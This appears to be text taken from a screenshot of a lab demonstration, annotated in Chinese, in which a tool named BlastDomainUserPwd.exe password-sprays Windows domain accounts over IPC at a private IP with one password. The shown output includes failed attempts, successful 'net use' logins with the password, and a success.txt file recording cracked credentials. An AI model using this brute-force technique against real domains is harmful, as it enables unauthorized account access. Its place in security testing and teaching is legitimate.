 C:\Users\Administrator\Desktop\aaa>BlastDomainUserPwd.exe \\192.168.52.2 domainUser.txt 1qaz@WSX 3
爆破线程数
lpRemoteName: \\192.168.52.2
域机器IP 域用户名字典 域用户密码
传递的参数
lpDomainUserFileName: domainUser.txt
lpDomainUserPassword: 1qaz@WSX
lpThreadNum: 3
域用户密码错误
[HACK\DnsAdmins] The user name or password is incorrect.
[HACK\DnsUpdateProxy] multiple connections. try again.
[HACK\test1] multiple connections. try again.
[HACK\exch01] The user name or password is incorrect.
[OK] net use \\192.168.52.2 /u:HACK\iis_user 1qaz@WSX
成功爆破出域用户密码
[HACK\web_user] multiple connections. try again.
[HACK\DnsUpdateProxy] The user name or password is incorrect.
[HACK\test1] multiple connections. try again.
建立多个IPC连接，等待线程删除IPC连接后继续爆破
[HACK\web_user1] The user name or password is incorrect.
[HACK\web_user] The user name or password is incorrect.
[OK] net use \\192.168.52.2 /u:HACK\test1 1qaz@WSX
C:\Users\Administrator\Desktop\a
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行
success.txt
1 net use \\192.168.52.2 /u:HACK\iis_user 1qaz@WSX
2 net use \\192.168.52.2 /u:HACK\test1 1qaz@WSX
3
成功爆破出的域密码在success.txt文本里保存